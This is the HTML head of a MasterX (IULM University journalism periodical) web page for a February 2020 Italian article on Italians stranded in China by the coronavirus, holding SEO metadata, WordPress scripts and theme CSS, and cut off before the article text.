

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/
body_size: 118285
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Coronavirus:  le vite in trappola  degli italiani in Cina" />
			<meta property="og:description" content="<p>Vite in trappola o ostaggi del coronavirus. Sono queste le parole che possono descrivere al meglio la situazione degli italiani bloccati in Cina. Se i 56 connazionali sono riusciti a tornare da Wuhan nel nostro Paese, tutti gli altri – sarebbero diverse centinaia – sono in attesa di cercare una via di fuga. Tornare, infatti,&hellip;</p>
" />
						<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus-200x200.jpg" />
						<meta property="og:url" content="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus:  le vite in trappola  degli italiani in Cina - MasterX</title>
	<meta name="description" content="Vite in trappola o ostaggi del coronavirus. Sono queste le metafore che possono descrivere al meglio la situazione degli italiani bloccati in Cina." />
	<link rel="canonical" href="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus:  le vite in trappola  degli italiani in Cina - MasterX" />
	<meta property="og:description" content="Vite in trappola o ostaggi del coronavirus. Sono queste le metafore che possono descrivere al meglio la situazione degli italiani bloccati in Cina." />
	<meta property="og:url" content="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:published_time" content="2020-02-05T18:36:52+00:00" />
	<meta property="article:modified_time" content="2020-02-06T14:05:42+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@masterx_iulm" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#article","isPartOf":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/"},"author":[{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"}],"headline":"Coronavirus: le vite in trappola degli italiani in Cina","datePublished":"2020-02-05T18:36:52+00:00","dateModified":"2020-02-06T14:05:42+00:00","mainEntityOfPage":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/"},"wordCount":647,"commentCount":0,"image":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg","keywords":["airfrance","Coronavirus","in evidenza","Lufthansa","Shanghai","whuan"],"articleSection":["Esteri"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#respond"]}]},{"@type":"WebPage","@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/","url":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/","name":"Coronavirus: le vite in trappola degli italiani in Cina - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg","datePublished":"2020-02-05T18:36:52+00:00","dateModified":"2020-02-06T14:05:42+00:00","author":{"@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf"},"description":"Vite in trappola o ostaggi del coronavirus. Sono queste le metafore che possono descrivere al meglio la situazione degli italiani bloccati in Cina.","breadcrumb":{"@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/02/coronavirus.jpg","width":512,"height":340},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Coronavirus: le vite in trappola degli italiani in Cina"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://masterx.iulm.it/#/schema/person/0a74c2431e1c0c97093483dae59a4edf","name":"Redazione MasterX","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/#/schema/person/image/1489ce84b842577e06147f4681dfab5c","url":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=96&d=mm&r=g","caption":"Redazione MasterX"},"url":"https://masterx.iulm.it/author/redazione-masterx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Coronavirus:  le vite in trappola  degli italiani in Cina Feed dei commenti" href="https://masterx.iulm.it/news/esteri/coronavirus-italiani-cina-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), 